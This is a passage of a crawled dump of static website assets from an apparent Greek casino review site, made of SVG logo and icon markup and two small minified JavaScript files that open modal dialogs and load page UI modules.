114.036 18.428 113.681 17.9288C113.33 17.4334 113.155 16.8055 113.155 16.041C113.155 15.4794 113.268 14.9333 113.498 14.399C113.728 13.8686 114.095 13.3966 114.59 12.9871C115.085 12.5776 115.721 12.246 116.501 11.9925C117.277 11.7429 118.206 11.6142 119.286 11.6142C120.554 11.6142 121.724 11.8521 122.804 12.328C123.884 12.8038 124.969 13.5604 126.065 14.594L123.432 16.4935L122.999 15.9747ZM140.921 16.4076C140.921 17.215 140.784 17.9131 140.511 18.5021C140.238 19.091 139.852 19.5747 139.357 19.9491C138.862 20.3235 138.269 20.6004 137.574 20.7799C136.884 20.9593 136.131 21.049 135.308 21.049H130.581V26.8565H127.559V11.7429H135.418C136.194 11.7429 136.923 11.8443 137.598 12.0354C138.277 12.2304 138.858 12.523 139.345 12.913C139.837 13.2991 140.223 13.7867 140.504 14.3678C140.781 14.9528 140.921 15.6315 140.921 16.4076ZM137.902 16.4076C137.902 16.0917 137.832 15.8187 137.695 15.5886C137.559 15.3585 137.376 15.1673 137.145 15.0152C136.915 14.8631 136.642 14.75 136.326 14.672C136.007 14.5901 135.671 14.5511 135.308 14.5511H130.581V18.0263H135.308C136.116 18.0263 136.748 17.9209 137.208 17.7025C137.668 17.488 137.902 17.0551 137.902 16.4076ZM142.419 26.8565V11.7429H145.441V26.8565H142.419ZM149.958 18.2447V26.8565H146.935V11.5284L157.189 20.1636V11.7429H160.169V26.9657L149.958 18.2447Z" fill="#FEFEFE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.6913 28.9205C16.9088 28.622 23.303 29.2818 24.9683 30.3972C26.6336 31.5088 22.9456 32.6556 16.7242 32.9541C10.5067 33.2526 4.11646 32.5928 2.45114 31.4773C0.785822 30.3619 4.47388 29.219 10.6913 28.9205Z" fill="#FFCA59"/>
<path d="M25.4786 28.7397L27.3953 8.16272L13.7938 19.167L25.4786 28.7397Z" fill="url(#paint0_linear_10035_355827)"/>
<path d="M1.91715 28.7397L0.000465393 8.16272L13.6019 19.167L1.91715 28.7397Z" fill="url(#paint1_linear_10035_355827)"/>
<path d="M1.95618 28.7044L7.92227 14.5688L13.7003 19.1672L1.95618 28.7044Z" fill="url(#paint2_linear_10035_355827)"/>
<path d="M25.4447 28.7044L19.4786 14.5688L13.7006 19.1672L25.4447 28.7044Z" fill="url(#paint3_linear_10035_355827)"/>
<path d="M7.92957 14.5742L13.7145 0.952576L19.4718 14.5805L13.6963 19.1708L7.92957 14.5742Z" fill="url(#paint4_linear_10035_355827)"/>
<defs>
<linearGradient id="paint0_linear_10035_355827" x1="27.384" y1="8.27017" x2="19.8708" y2="24.1825" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFCA59"/>
<stop offset="1" stop-color="#5F3C07"/>
</linearGradient>
<linearGradient id="paint1_linear_10035_355827" x1="0.0117217" y1="8.27017" x2="7.52495" y2="24.1825" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFCA59"/>
<stop offset="1" stop-color="#5F3C07"/>
</linearGradient>
<linearGradient id="paint2_linear_10035_355827" x1="11.6358" y1="16.0706" x2="8.52015" y2="25.5395" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFCA59"/>
<stop offset="1" stop-color="#5F3C07"/>
</linearGradient>
<linearGradient id="paint3_linear_10035_355827" x1="15.7651" y1="16.0706" x2="18.8807" y2="25.5395" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFCA59"/>
<stop offset="1" stop-color="#5F3C07"/>
</linearGradient>
<linearGradient id="paint4_linear_10035_355827" x1="13.7007" y1="0.952576" x2="13.7007" y2="19.1708" gradientUnits="userSpaceOnUse">
<stop offset="0.05" stop-color="#FFCA59"/>
<stop offset="1" stop-color="#5F3C07"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tapandabamboo.gr/ellada/js/modules/modals.min.js?v1.1
body_size: 557
content:
function toggleModal(e){if(!e.modal)return void console.warn("toggleModal: modal not found");let o=e.activeClass?e.activeClass:"js-active",l=void 0===e.lockScroll||e.lockScroll;e.modal.classList.toggle(o),l&&document.body.classList.toggle("js-modal-opened")}function bindModalOnClick(e){e.wrapper?e.wrapper.addEventListener("click",(o=>{let l=o.target;l.closest(e.openSelector)&&(l=l.closest(e.openSelector),l.classList.toggle("js-active"),toggleModal(e)),l.closest(e.closeSelector)&&(toggleModal(e),e.isRemove&&e.modal.remove())})):console.warn("bindModalOnClick: wrapper not found")}function showModalAfter(e){const o=document.querySelector(e.wrapperSelector)?document.querySelector(e.wrapperSelector):document.body,l=document.querySelector(e.triggerSelector),t=document.querySelector(e.modalSelector);if(!o||!l||!t)return void console.warn("showModalAfter: one of the selectors not found",{wrapper:o,trigger:l,modal:t});let c={wrapper:o,modal:t,activeClass:e.activeClass,lockScroll:e.lockScroll,openSelector:e.openSelector,closeSelector:e.closeSelector,isRemove:e.isRemove};bindModalOnClick(c),new IntersectionObserver(((e,o)=>{e.forEach((e=>{e.isIntersecting&&(toggleModal(c),o.unobserve(l))}))}),{threshold:1}).observe(l)}function bindModal(e){const o=e.wrapperSelector?document.querySelector(e.wrapperSelector):document.body,l=document.querySelector(e.modalSelector),t=e.openSelector,c=e.closeSelector;if(!o||!l)return void console.warn("bindModal: one of the selectors not found",{wrapper:o,modal:l});bindModalOnClick({wrapper:o,modal:l,activeClass:e.activeClass,lockScroll:e.lockScroll,openSelector:t,closeSelector:c,isRemove:e.isRemove})}const modals=()=>{document.querySelector(".js-slot-modal-open")&&bindModal({openSelector:".js-slot-modal-open",modalSelector:".js-slot-modal",closeSelector:".js-slot-modal-close",lockScroll:!0})};export default modals;

--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/20bet.svg
body_size: 14824
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510.5 241.03"><defs><style>.a{fill:#1f6b31;}.b{fill:#258834;}.c{fill:#16551f;}.d{fill:#0d2b19;}.e{fill:#1c6527;}.f{fill:#1c6b2d;}.g{fill:#28913a;}.h{fill:#273;}.i{fill:#0b291c;}.j{fill:#0d3634;}.k{fill:#1d6128;}.l{fill:#0c2b19;}.m{fill:#184f28;}.n{fill:#0c4f4a;}.o{fill:#063b3f;}.p{fill:#2c8e3f;}.q{fill:#175028;}.r{fill:#2b833e;}.s{fill:#125c4d;}.t{fill:#206a32;}.u{fill:#135d4d;}.v{fill:#0c3418;}.w{fill:#2b9e3e;}.x{fill:#0c2b18;}.y{fill:#19582a;}.z{fill:#2e683d;}.aa{fill:#105a4b;}.ab{fill:#08393e;}.ac{fill:#1f6a31;}.ad{fill:#105b4c;}.ae{fill:#135e44;}.af{fill:#175b49;}.ag{fill:#166e53;}.ah{fill:#29913d;}.ai{fill:#166d53;}.aj{fill:#145c4c;}.ak{fill:#157352;}.al{fill:#26893a;}.am{fill:#1c5f4d;}.an{fill:#135b46;}.ao{fill:#136a51;}.ap{fill:#fff;stroke:#16551f;stroke-miterlimit:10;}</style></defs><path class="a" d="M121.79,58.47l-.11,0-2.14,1.23a1.94,1.94,0,0,1-.24.15L115,62.34l1.5,2.6,6.74-3.89Z" transform="translate(-7.08 -6)"/><path class="a" d="M144.68,59.73H119.56a1.24,1.24,0,0,1-.2.1l-.21.13h0c0,1.17,0,6.76,0,6.76h25.53S144.73,59.73,144.68,59.73Z" transform="translate(-7.08 -6)"/><path class="a" d="M133.36,156.52l-1.32-.09v-.21q-1.15.06-2.31,0v.13c0,.27,0,.87,0,.87l3.63.27S133.39,156.53,133.36,156.52Z" transform="translate(-7.08 -6)"/><path class="b" d="M97,9a110.31,110.31,0,0,1,47-.88c26,5,47.12,18.14,64.09,38.17,1.9,2.24,4.9,4.31,3.86,8.1a6.64,6.64,0,0,1-3.64,1,7.88,7.88,0,0,1-9-2.67A98.42,98.42,0,0,0,149.42,22.3a31.41,31.41,0,0,0-8.39-.89c-14.12-2.95-28.14-2-42.11,1C88.87,23.1,79.83,27,71.41,32,45.06,47.7,28,70.23,22.06,100.66a98.14,98.14,0,0,0,1.53,43c1.64,6.57-.61,9.8-6.7,10.41-4.3-9.39-5.77-19.53-6-29.59C10,77.82,30,42.58,70.21,19,78.51,14.12,87.71,11.32,97,9Z" transform="translate(-7.08 -6)"/><path class="c" d="M17.13,153.85c6.25-3.18,6.56-3.88,5-10.38-7.73-32.63-1.28-62.35,19.71-88.33C55.53,38.22,73.2,26.6,94.66,21.38a19.72,19.72,0,0,1,3.46-.24c-.59,3-3.43,2.76-5.42,3.51-31.91,12.1-54,33.87-63.21,66.9-10.94,39.3.06,73,29,101.3A110.07,110.07,0,0,0,92.25,213c1.63.86,3.83.45,5.09,2.18,2.2,4.44,6.44,6.89,9.86,10.14,1.54,1.47,4.25,2.42,2.89,5.47-12.43-2.24-24.56-5.48-35.84-11.32-26-13.45-44.34-33.76-54.9-61.07-.54-1.4-.78-2.9-2.3-3.65A.62.62,0,0,1,17.13,153.85Z" transform="translate(-7.08 -6)"/><path class="d" d="M253,198.94c-14.48,23.7-35.4,38.59-62.26,45.18-25.88,6.34-50.29,2.13-73.42-10.65L113,231.06a3.19,3.19,0,0,1,1.43-1.11,118.53,118.53,0,0,1,19.76-.16c33.3,10.14,63.61,4.59,90.77-17.36a10.9,10.9,0,0,1,2.76-1.41c5.83-1.16,10.51-4.83,15.78-7.23,2.11-.39,3.31-2.07,4.84-3.32C249.65,199.4,250.79,197.51,253,198.94Z" transform="translate(-7.08 -6)"/><path class="e" d="M17.13,153.85c0,.3-.06.61-.08.91-2.07,2.12-3.51,2.64-4.56-1C.38,111.25,8.37,73.43,38.7,40.84,53.34,25.1,71.37,15,92.12,9.63A38,38,0,0,1,97,9c-5.45,2.74-11.46,3.94-17,6.5Q27.39,39.71,14.39,96c-4.13,18-3.09,36.14,2.15,54A27.92,27.92,0,0,1,17.13,153.85Z" transform="translate(-7.08 -6)"/><path class="c" d="M212,54c-6.27-10.42-15.12-18.44-24.63-25.68A109,109,0,0,0,146.7,9.2c-1-.24-2-.13-2.66-1.09,11.43.94,21.86,5.12,32,10,14.14,6.83,25.59,17.08,36,28.61,2.22,2.46,5.08,5,1,8.3C212.13,55.24,211.71,55,212,54Z" transform="translate(-7.08 -6)"/><path class="f" d="M110.09,230.8c-2.51-5.29-8.06-7.54-11.72-11.68-.87-1-3.12-1.21-1.29-3.21,2.22-1.7,4.4-.23,6.6.07a29.11,29.11,0,0,0,4.33,1c1.68.43,3.22,1.26,4.85,1.84,3.17,1.34,3.44,3.59,1.83,6.27-1.17,1.93-2,4.1-3.59,5.74Z" transform="translate(-7.08 -6)"/><path class="g" d="M111.1,230.79c-.29-2.67,1.45-4.47,2.74-6.5,1.39-2.2,1.46-4-1.78-4.36-.17-1.16.64-1.59,1.49-2a69.65,69.65,0,0,1,17.55.11c2.8,3.09-.69,2.7-1.88,2.94-3.13.65-6.44-.11-9.86.57,2.17,4,8.29,3,8.83,8.14-4.59,1.76-9.46-.2-14.08,1.09l-1.11.26Z" transform="translate(-7.08 -6)"/><path class="h" d="M219,62.12c-.84.89-2,.76-3,.91-3.33,1.9-6.22.34-9.12-1.15-1.87-1-3.78-1.87-5.7-2.72a12,12,0,0,1-3.79-3.71,3.35,3.35,0,0,1-.66-2.94c1-1.41,2.12-1.31,3.38-.45,2.33,2,4.68,3.9,8,2,2.56,1.74,5.55,2.79,7.78,5Z" transform="translate(-7.08 -6)"/><path class="i" d="M253,198.94c-4.05.41-4.9,5.64-9,6-.53-1.31.25-2.27,1-3A58.29,58.29,0,0,0,256.85,185a2.79,2.79,0,0,1,1.84-1.52A1.92,1.92,0,0,1,260,184C259.05,189.61,255.84,194.19,253,198.94Z" transform="translate(-7.08 -6)"/><path class="j" d="M260,184l-1,0c-2-2.91,2.45-5.38.56-8.29A2.17,2.17,0,0,1,261,173l2.93-2.16C263.94,175.58,262.09,179.8,260,184Z" transform="translate(-7.08 -6)"/><path class="k" d="M215.82,59.1c-2.81-1.34-6.39-1.49-7.78-5L212,54,213,55.05Z" transform="translate(-7.08 -6)"/><path class="e" d="M193,49.09c-14.12-14.67-31.44-23.75-50.93-29,9.46.35,18.05,3.82,26.39,7.78,12.21,5.81,23.06,13.54,31.62,24.19-1.13,0-2.34-.17-3.07,1C193.94,53.47,193.75,51,193,49.09Z" transform="translate(-7.08 -6)"/><path class="l" d="M92.06,213.94c-3.2-6.52-8.43-11.67-12-17.93.17-.17.34-.34.5-.52,2-.8,3.77.21,5.63.56a5.64,5.64,0,0,1,2.39,1.57c3.84,4.93,8.44,9.09,13.08,13.24,1.77,1.57,4.09,2.83,4.7,5.47-.53,1.16-1.32,1.3-2.33.62l-7-1C95.88,214,93.26,215.8,92.06,213.94Z" transform="translate(-7.08 -6)"/><path class="m" d="M226,212.93c-19.56,17.25-42.57,24.49-68.36,22.86C150,235.3,142.14,234.47,135,231a3.84,3.84,0,0,1,3-1.38c8.13-.61,16.25.32,24.41.05,15.29-.49,29-5.17,41.82-13.23a37.3,37.3,0,0,1,5.59-3.3,7.42,7.42,0,0,1,1.66-.45C216.3,213.16,221.18,210.77,226,212.93Z" transform="translate(-7.08 -6)"/><path class="n" d="M226,212.93a65.71,65.71,0,0,1-15,1c-.54-1.68.8-2.36,1.75-3.19a120.89,120.89,0,0,0,18.6-20.6c1.29-1.26,3.07-1.4,4.64-2,4.09-.56,7.35-4,11.75-3.47a1.75,1.75,0,0,1,.31,2.27c-5.48,9.32-10.79,18.76-20.08,25Z" transform="translate(-7.08 -6)"/><path class="o" d="M228,211.9c7.65-8.27,14.68-17,20-27,.41-3.19,3.74-3.48,5.39-5.44,2.08-1.19,3.63-3.29,6.19-3.67.71.31,2.76-1.31,1.88,1.28-.77,2.3-1.63,4.57-2.45,6.86a79.72,79.72,0,0,1-15,21C238.61,207.15,234.19,211.54,228,211.9Z" transform="translate(-7.08 -6)"/><path class="p" d="M138,230.87l-3,.15-20.89-.22c2.66-1.81,5.64-.48,8.45-.88,1.84-.26,3.91.69,5.49-1,3.32-1.7,6.48-.35,9.67.51A1,1,0,0,1,138,230.87Z" transform="translate(-7.08 -6)"/><path class="a" d="M106,216c-6.47-5.54-13.57-10.46-18-18,3.31-2.44,7.1-1.68,10.6-1.13,13.33,2.12,26.79,3.2,40.12,5.22,6.36,1,6.88.53,8.3-5.83a11.39,11.39,0,0,1,2-5.06c1.55-1.36,4.17-1.81,4-4.66.92-2.48.48-5.15,1.08-7.67a135.56,135.56,0,0,0,1.88-14.2,16,16,0,0,0,.64-5.1,2.32,2.32,0,0,0-1-1.8c-7.79-1.07-15.66.37-23.43-.77-2.52-1.17-1.16-2.64-.22-3.95a31,31,0,0,1,4.26-4.15C143,142.49,149.41,135.79,153,127a16.6,16.6,0,0,1,1.44-3.36,53.48,53.48,0,0,0,7.8-17.06,44.83,44.83,0,0,0,1.88-15.48c-.44-5-1-10-3.74-14.37a24.54,24.54,0,0,0-14.7-13,14.93,14.93,0,0,1-4-1.92c-2.92-1.66-6.13-1.25-9.27-1.41-2-.1-4.47.59-5.65-2,2.93-3.88,7.67-3.91,11.7-5.36a27.49,27.49,0,0,1,5.77-1.19c16.92-.76,33.63-.15,49.39,7.16a60.31,60.31,0,0,1,8.44,4.3c1.39.94,3.49,1.58,3,4-5.54,4-11.46,7.54-15.21,13.53-.35,1.82-1.49,3.24-2.41,4.77a56.51,56.51,0,0,0-7.58,14c-.23.63-.51,1.24-.8,1.85-.15.41-.33.81-.51,1.22a56.6,56.6,0,0,0-1.86,5.7c-.53,1.59-.83,3.29-2.22,4.46-3.86,6.56-5.45,13.92-6.76,21.22-1.47,8.15-2.72,16.35-2.49,24.75a80,80,0,0,0,7,30.82c1.78,4,5.51,6.66,7,10.79a3.32,3.32,0,0,1-1.42,2.54c-9.67,6.2-19.46,12.15-31.17,13.75-1.47-.37-3.09-.75-4.43-.24-7.9,3-16.05,1.11-24.08,1.5-1.76.08-3.7-.6-5.19,1l-1,1-4-2C107.29,217.34,106.42,216.9,106,216Z" transform="translate(-7.08 -6)"/><path class="q" d="M205.11,67.25c-9.6-7.69-21.09-10.74-32.79-13.17-9.35-1.95-18.85-.69-28.27-1,1-3.17,3.95-2.58,6.12-2.9C166.53,47.75,182.56,49,198.09,55l2.93,3c2.45,2.5,5.83,4.47,5,8.83Z" transform="translate(-7.08 -6)"/><path class="r" d="M206,66.88c-.85-3.4-3.82-5.61-5-8.83,5.21,1,9.11,5.83,14.92,5-1.26.78-2.24,2.1-3.92,2.1C209.67,64.53,208.1,66.61,206,66.88Z" transform="translate(-7.08 -6)"/><path class="s" d="M171.17,139c-.14,5-.84,10.08.88,15,3,5.47,3.3,12,6.59,17.3a35.56,35.56,0,0,0,12.07,13.21c1.07.74,2.27,1.32,2.82,2.62-1.27,5.67-9.39,12.81-14.25,12.52-7.41-7.45-10.9-16.69-12.83-26.84-3-15.83-1-31.29,2.64-46.69.41-1.76.32-4.16,3.22-4,1.07,1.7,1.18,3.36-.23,4.94C170.46,130.9,171.1,135,171.17,139Z" transform="translate(-7.08 -6)"/><path class="t" d="M212.05,153.59c-3.71-7.88-2-16.19-1.93-24.36a34.59,34.59,0,0,0,.33-7A5.4,5.4,0,0,1,212,120c3-2.21,6.15-3.69,9.83-1.48a5.14,5.14,0,0,1,.91,1.77c.69,12.43-.86,24.47-6.46,35.78Q212.59,157.55,212.05,153.59Z" transform="translate(-7.08 -6)"/><path class="u" d="M236.61,152.38c-2,1.18-3.16,3.54-5.73,3.83-1.66-1.92-.78-4-.37-6a93.2,93.2,0,0,0,2.25-17.68c1.68-8.34,1.19-16.71.39-25.09-.25-2.65-1.05-5.26-.48-8,4.63-3.49,7.15-.13,9.75,3l.89,1.26c.53,1.51,1.05,3,1.58,4.54a138.52,138.52,0,0,1-1.5,26.68c-1.26,1.28-1,2.93-1.06,4.49Q239.46,145.88,236.61,152.38Z" transform="translate(-7.08 -6)"/><path class="v" d="M106,216a2.89,2.89,0,0,1,2,2c-1.4-.1-2.94.39-4-1A2.16,2.16,0,0,0,106,216Z" transform="translate(-7.08 -6)"/><path class="w" d="M147,215.9c11.6-3,22.09-8.36,32-15l.7.06c3.62,2,7.62,3.56,9.55,7.68-5.59,6.11-13,9.55-20.19,13.09a87.09,87.09,0,0,1-27.29,8.57c-1.25,0-2.56.44-3.72-.4-3.41.35-6.7-.49-10-1-2.72-1.51-5.46-3-8.17-4.53-1.42-.81-3.62-1.6-3.25-3.32.44-2.1,2.79-.89,4.3-1.12,3.68-.57,7.57,1.09,11.13-1C136.91,217.27,141.78,215.65,147,215.9Z" transform="translate(-7.08 -6)"/><path class="f" d="M147,215.9a77.35,77.35,0,0,1-15,3l-19,0c-.91-2.28.71-1.9,2-2,5.57-.41,11.12.69,16.73.12a32.55,32.55,0,0,0,9.13-1.78C142.75,214.53,145.17,214.18,147,215.9Z" transform="translate(-7.08 -6)"/><path class="x" d="M198.09,55c-2.87,1.47-5.36-.37-7.87-1.11-15-4.45-30.19-4.24-45.44-1.49-.28,0-.49.42-.73.64a79.65,79.65,0,0,0-17,5c-1.72,2.49-3.75,2.7-6.07.83,10.41-6.31,22-9.07,33.82-10.91s23.77-.9,35.48,1.91a2.25,2.25,0,0,0,2.66-.85c1.59,1.09,2.08,3.28,4,4Z" transform="translate(-7.08 -6)"/><path class="a" d="M73,111.12c-.72-.15-1.54-.15-1.72-1.13,5.11-2.65,10.44-1.43,15.73-.93.13.07.39.14.4.23.17,1.88,1.19,1.75,2.77,1.61,3.63-.31,7.09,1.14,10.66,1.56,2.47.28,5,.74,6-2.58,3-2.49,2.54-6.82,5.11-9.53,5.8-2.71,9.78-.16,9.62,6.15,0,1.32-.55,2.58-.39,3.92a8.82,8.82,0,0,1-1.29,3.6,76.8,76.8,0,0,1-9.31,10.75,319.59,319.59,0,0,1-34.24,27c-1.48,1-3.22,2.8-5,.28-1.33-11.72-.88-23.3,2.39-34.71C74.23,115.26,75.58,112.94,73,111.12Z" transform="translate(-7.08 -6)"/><path class="y" d="M73,111.12c1.56.32,4.77-1.27,3.28,2.67-4.8,12.72-4.35,26-4.14,39.21-.25,2.46-1.69,3.27-4,2.86C67.68,140.73,67.36,125.6,73,111.12Z" transform="translate(-7.08 -6)"/><path class="z" d="M135.72,59c-2.88-.23-5.92.93-8.64-.9a13.52,13.52,0,0,1-6.07.83l-.9.44a2.09,2.09,0,0,1-.43.27,1.83,1.83,0,0,1-.38.23c7.93-.24,15.85-.18,23.68,1.36C141,59.1,138.35,59.22,135.72,59Z" transform="translate(-7.08 -6)"/><path class="aa" d="M83.05,191.11h67c-.64,2.38-2,4.8-1.8,7.12.39,5.4-2.49,6.21-6.72,5.68-8.65-1.07-17.28-2.29-25.95-3.28-9.15-1-18.18-3.31-27.5-2.69l-2-1C84,195.53,81.6,194.32,83.05,191.11Z" transform="translate(-7.08 -6)"/><path class="ab" d="M83.05,191.11c.22,2.34,1.9,3.92,3,5.79l-6-1-2-3.94c-.34-.18-.46-.37-.35-.56s.22-.29.33-.29Z" transform="translate(-7.08 -6)"/><path class="ac" d="M138.07,229.93l4-.05a114,114,0,0,0,43.26-17.19,35.41,35.41,0,0,1,6.46-3.65,7.14,7.14,0,0,1,1.59-.26c5.52,1.84,11.84,1.1,16.68,5.16-14.15,10.69-29.89,16.57-47.81,17.15-8.11.27-16.15-.78-24.22-.22C138,230.56,138.05,230.24,138.07,229.93Z" transform="translate(-7.08 -6)"/><path class="ad" d="M210,213.94l-17-4a1.86,1.86,0,0,1,.44-2.25c6.38-5.1,11.44-11.61,17.8-16.74,5.67-.87,11.44-.16,17.1-1.17a3.91,3.91,0,0,1,3.61,1.14c-5.58,9-13.2,16-21,23Z" transform="translate(-7.08 -6)"/><path class="ae" d="M174.13,112.16l-.2,3.82L172,122c-3.52,4.87-3.89,10.85-4.78,16.35a105.22,105.22,0,0,0,0,35.45A54.71,54.71,0,0,0,180,199.94a.88.88,0,0,1,.3.74c0,.28-.07.42-.13.42A1,1,0,0,1,179,201l0,0c-6.61-6.25-10.38-14.33-12.54-22.76a89.67,89.67,0,0,1-1.29-37.35,167.33,167.33,0,0,1,6.87-27.21C172.41,112.6,172.32,111.05,174.13,112.16Z" transform="translate(-7.08 -6)"/><path class="af" d="M151,130.1l3-3.1c-2,7.51-7.21,12.77-11.86,18.45-3.41,4.17-8.17,7-11.17,11.55h-9c3.36-2.72,6.16-5,9-7.25,1.66-3.49,5.42-4.85,7.52-7.9C142.81,138.11,146.45,133.57,151,130.1Z" transform="translate(-7.08 -6)"/><path class="ag" d="M180,200.92c0-.33,0-.66,0-1,4.84-3.69,10-7.07,13-12.65l7.93,2.94c-5.87,3-10.78,7.5-16.31,11A3.82,3.82,0,0,1,180,200.92Z" transform="translate(-7.08 -6)"/><path class="ah" d="M234.28,132.64c.4,8.08-1.78,15.78-3.4,23.57-5.1,2.51-10.17,2.91-15.2-.18,3.55-11.79,6.29-23.72,5.83-36.17,5.81-1.89,11.61,2.06,12.5,8.41C234.21,129.73,233.06,131.26,234.28,132.64Z" transform="translate(-7.08 -6)"/><path class="ai" d="M234.66,132.48c-.94-2.46-1.57-5.1-2.9-7.33A9.9,9.9,0,0,0,221.6,120c0-.4,0-.79,0-1.19-2.64-4.69-2-9.91-2.46-15,3.55-4.45,8.32-5.49,13.67-4.91A75.21,75.21,0,0,1,234.66,132.48Z" transform="translate(-7.08 -6)"/><path class="aj" d="M219.38,103.65c3.18,4.66,1.83,10,2.11,15a14.31,14.31,0,0,0-9.22,2.31c0-5.48,2.9-10.09,4.64-15Z" transform="translate(-7.08 -6)"/><path class="ak" d="M180,200.92c4.85.9,7.41-3.11,10.43-5.45,3.26-2.53,6.28-4.89,10.49-5.24l7.36,1.57c-5.84,5.64-11.08,11.94-18,16.43A1.42,1.42,0,0,1,189,208a47.5,47.5,0,0,1-10-7C179.37,200.93,179.69,200.92,180,200.92Z" transform="translate(-7.08 -6)"/><path class="al" d="M189,208l1,0c1.13.2,2.4.26,2,2-13.89,9.54-28.89,16.52-45.54,19.67a32.53,32.53,0,0,1-4.43.28c10.18-3.16,20.54-5.8,30-10.94C178,215.71,183.84,212.38,189,208Z" transform="translate(-7.08 -6)"/><path class="am" d="M121.87,108.65c-.62.73-1.23,1.47-1.85,2.21-.33-1.79.91-3.32.46-5.29-1.24-5.42-2.74-6.41-8.3-4.59,0-.62.11-1.24.16-1.85a18.81,18.81,0,0,1,3.19-2.95c4-2.31,8.07.14,7.83,4.84C123.23,103.58,122.39,106.1,121.87,108.65Z" transform="translate(-7.08 -6)"/><path class="an" d="M87.9,110.48l6.16-.49,13.13.48c1.58,2.63.54,3.46-2.22,3.57-6.44.26-12.43-2.93-20.34-1.78Z" transform="translate(-7.08 -6)"/><path class="ao" d="M192,209.93l-2-2c5.2-5.3,11.07-9.93,15.89-15.63.41-.49,1.57-.35,2.38-.5L210,192c-2.92,5.87-8.24,9.54-12.87,13.81-1.44,1.32-3.12,2.36-4.11,4.11Z" transform="translate(-7.08 -6)"/><path class="ap" d="M60,192.09h94l5-35H123s58-38,39-79c0,0-4-17-34-17s-42,16-42,16-13,12-15,34h38s3-17,10-14,2,12,2,12-15,25-56,49Z" transform="translate(-7.08 -6)"/><path class="ap" d="M227,62.09s-45-3-56,66,44,64,44,64,55,8,66-66S227,62.09,227,62.09Zm15.88,65.21c-3.38,30-19.59,26.68-19.59,26.68s-16.24,2-12.87-26,16.65-26.68,16.65-26.68S246.26,97.31,242.88,127.3Z" transform="translate(-7.08 -6)"/><path class="ap" d="M368,126.09s14-2.23,14-19c0-17-18-19-18-19H319l-11,79h47a27.33,27.33,0,0,0,12-5,19.91,19.91,0,0,0,11-18A20.19,20.19,0,0,0,368,126.09Zm-20.82,21H335l1.06-11h11.12a5.51,5.51,0,1,1,0,11Zm3.64-28H340l.94-11h9.88a5.51,5.51,0,0,1,0,11Z" transform="translate(-7.08 -6)"/><polygon class="ap" points="427.92 161.09 430.92 141.09 402.92 141.09 404.92 130.09 428.92 130.09 431.92 112.09 407.92 112.09 409.92 102.09 436.92 102.09 439.92 82.09 386.92 82.09 375.92 161.09 427.92 161.09"/><polygon class="ap" points="478.92 161.09 486.92 102.09 506.92 102.09 509.92 82.09 443.92 82.09 440.92 102.09 460.92 102.09 453.92 161.09 478.92 161.09"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://tapandabamboo.gr/ellada/js/main.min.js?v1.2.1
body_size: 768
content:
import modals from "./modules/modals.min.js?v1.1";document.querySelector(".js-burger-btn")&&import("./modules/burger.min.js?v1.2").then((e=>{e.default()})),document.querySelector(".js-toc")&&import("./modules/toc.min.js?v1").then((e=>{e.default()})),document.querySelector(".js-slider")&&import("./modules/slider.min.js?v1").then((e=>{e.default()})),document.querySelector(".js-menu")&&import("./modules/mainMenu.min.js?v1").then((e=>{e.default()})),document.querySelector(".js-review-rate")&&import("./modules/review.min.js?v=1.0").then((e=>{e.default()})),document.querySelector(".js-replies-toggle")&&import("./modules/reply.min.js?v1").then((e=>{e.default()})),document.querySelector(".js-faq-toggle")&&import("./modules/faqs.min.js?v1.3").then((e=>{e.default()})),document.querySelector(".js-slot-demo")&&import("./modules/slotDemo.min.js?v1.2").then((e=>{e.default()}));modals();

--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/icons/Online_casino.svg
body_size: 1815
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.34637 4.58067C8.12181 5.58734 6.60817 6.64801 6.60817 7.63226C6.60817 8.19808 6.99218 8.7992 7.70345 8.7992C7.81681 8.7992 7.92057 8.77726 8.0516 8.72593C8.25642 8.64411 8.49497 8.6965 8.64846 8.85908C8.80194 9.02111 8.84207 9.25966 8.74955 9.46232L8.55379 9.89448H10.1389L9.94322 9.46236C9.85071 9.25966 9.89079 9.02114 10.0443 8.85912C10.1973 8.69654 10.4337 8.64411 10.6412 8.72597C10.7722 8.7773 10.876 8.79924 10.9893 8.79924C11.7006 8.79924 12.0846 8.19812 12.0846 7.6323C12.0846 6.62409 10.6612 5.66164 9.34637 4.58067Z" fill="white"/>
<path d="M17.0498 2.22754H1.64292C1.34022 2.22754 1.09528 2.47248 1.09528 2.77518V12.085H6.06054C6.49908 12.085 6.91193 12.2562 7.22211 12.5664L7.83609 13.1803H10.8566L11.4706 12.5664C11.7808 12.2562 12.1937 12.085 12.6322 12.085H17.5975V2.77518C17.5975 2.47248 17.3525 2.22754 17.0498 2.22754ZM11.33 9.86827L11.4877 10.2159C11.5647 10.3854 11.5503 10.5822 11.4497 10.7389C11.3486 10.8951 11.1754 10.9897 10.9893 10.9897H7.70345C7.51733 10.9897 7.34406 10.8951 7.243 10.7389C7.14245 10.5822 7.12803 10.3854 7.20503 10.2159L7.36278 9.86827C6.30172 9.70409 5.5129 8.78102 5.5129 7.63226C5.5129 6.2824 6.61942 5.38449 8.15055 4.14212C8.41633 3.92661 8.69873 3.69715 8.99606 3.44954C9.19821 3.28054 9.49449 3.28054 9.69664 3.44954C9.99401 3.69715 10.2764 3.92657 10.5422 4.14212C12.0733 5.38449 13.1798 6.2824 13.1798 7.63226C13.1798 8.78102 12.391 9.70409 11.33 9.86827Z" fill="white"/>
<path d="M14.8593 16.4661H3.83347C1.71991 16.4661 0 15.8415 0 13.728C0 13.4253 0.244941 13.1803 0.547639 13.1803H6.06054C6.20599 13.1803 6.34505 13.2381 6.44772 13.3408L7.38257 14.2756H11.3102L12.245 13.3408C12.3477 13.2381 12.4867 13.1803 12.6322 13.1803H18.1451C18.4478 13.1803 18.6927 13.4253 18.6927 13.728C18.6927 15.8348 16.9826 16.4661 14.8593 16.4661Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
